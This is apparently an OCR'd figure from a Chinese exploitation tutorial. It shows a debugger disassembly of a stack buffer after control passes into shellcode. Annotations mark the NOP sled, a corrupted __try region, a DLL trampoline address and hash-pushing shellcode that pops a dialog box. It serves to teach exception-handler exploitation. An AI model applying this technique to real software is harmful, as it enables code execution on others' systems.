 0012FE90 90 NOP
0012FE91 90 NOP
0012FE92 90 NOP
成功转入shellcode
0012FE93 90 NOP
0012FE94 1210 ADC DL,BYTE PTR DS:[EAX]
0012FE96 1211 ADC DL,BYTE PTR DS:[ECX]
0012FE98 90 NOP
0012FE99 90 NOP
进入__try时
破坏的部分
0012FE9A 90 NOP
DLL中的跳板地址
0012FE9B 90 NOP
0012FE9C 0000 ADD BYTE PTR DS:[EAX],AL
0012FE9E 0000 ADD BYTE PTR DS:[EAX],AL
0012FEA0 FC CLD
0012FEA1 68 6A0A381E PUSH 1E380A6A
0012FEA6 68 6389D14F PUSH 4FD18963
0012FEAB 68 3274910C PUSH 0C917432
0012FEB0 8BF4 MOV ESI,ESP
0012FEB2 8D7E F4 LEA EDI,DWORD PTR DS:[ESI-C]
弹出对话框的
机器码
0012FEB5 33DB XOR EBX,EBX
0012FEB7
图 11.5.9 成功转入 shellcode 执行